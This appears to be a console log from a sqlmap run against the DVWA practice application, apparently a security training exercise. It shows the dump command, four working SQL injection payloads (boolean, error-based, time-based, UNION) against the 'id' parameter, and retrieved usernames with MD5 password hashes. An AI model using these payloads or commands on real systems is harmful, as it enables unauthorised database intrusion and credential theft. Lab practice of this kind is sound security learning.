 C:\Windows\System32\cmd.e
D:\sqlmap>python sqlmap.py -r "C:\Users\18730\Desktop\6_3.txt" -D dvwa -T users -C user,password --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.3.11#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:41:07 /2023-06-03/
[23:41:07] [INFO] parsing HTTP request from 'C:\Users\18730\Desktop\6_3.txt'
[23:41:07] [INFO] resuming back-end DBMS 'mysql'
[23:41:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9842=9842#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1434 FROM(SELECT COUNT(*),CONCAT(0x7162627171,(SELECT (ELT(1434=1434,1))),0x71716a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
)a)-- yHdb&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7774 FROM (SELECT(SLEEP(5)))QnIG)-- VkAr&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7162627171,0x61577946704f5465546f6c5670566149677a50475455465658747243495​64d4c6b466e4c4e6a6243,0x71716a7171),NULL#&Submit=Submit
---
[23:41:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[23:41:08] [INFO] fetching entries of column(s) '`password`, `user`' for table 'users' in database 'dvwa'
[23:41:08] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[23:41:08] [WARNING] the SQL query provided does not return any output
[23:41:08] [INFO] retrieved: '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:41:08] [INFO] retrieved: '1337'
[23:41:08] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[23:41:08] [INFO] retrieved: 'admin'
[23:41:08] [INFO] retrieved: 'e99a18c428cb38d5f260853678922e03'
[23:41:08] [INFO] retrieved: 'gordonb'
[23:41:08] [INFO] retrieved: '0d107d09f5bbe40cade3de5c71e9e9b7'
[23:41:08] [INFO] retrieved: 'pablo'
[23:41:08] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'